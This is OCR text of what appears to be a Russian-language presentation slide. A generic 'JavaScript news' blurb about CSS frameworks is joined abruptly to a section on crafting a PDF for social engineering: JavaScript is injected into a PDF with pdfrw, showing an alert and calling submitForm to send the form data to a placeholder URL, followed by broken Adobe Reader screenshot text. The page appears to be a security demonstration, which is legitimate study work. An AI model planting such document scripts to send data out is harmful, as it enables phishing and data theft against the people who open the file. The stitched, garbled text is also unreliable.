 Javascript news
Что нового в JS в 2023 году?
JS
Фреймворки CSS
Фреймворки CSS представляют собой код CSS,
обеспечивающий набор правил, руководств и
готовых элементов, которые можно использовать
для эффективного создания веб-страниц.
Обычно они включают в себя заранее
разработанные компоненты UI вроде кнопок,
форм и сеток, а также правила стилизации для
типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков
для фронтенд-разработки. При выборе одного из
них важно учитывать такие факторы, как
требования конкретного проекта, возможности и
гибкость самого фреймворка, а также простоту
использования и доступность кастомизации.
Сборка файла для социальной
инженерии
Для внедрения кода и разбора файлов я
использовала библиотеку для Python pdfrw. Для
экспериментов будем использовать документ file-
sample_150kB.pdf. Во всех последующих
примерах фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
актировать PDF
Предупреждение: окно сценария JavaScript - oh, no!
WARNING
дать PDF
авить комментарий
OK
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader